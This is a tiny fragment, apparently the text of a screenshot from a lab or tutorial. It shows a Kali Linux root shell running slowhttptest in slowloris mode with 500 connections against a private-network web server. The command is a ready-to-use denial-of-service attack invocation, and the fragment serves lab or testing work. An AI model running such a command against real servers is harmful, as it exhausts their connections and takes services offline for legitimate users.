 root@kali: ~
root@kali:~# slowhttptest -c 500 -H -u http://192.168.204.129 -t GET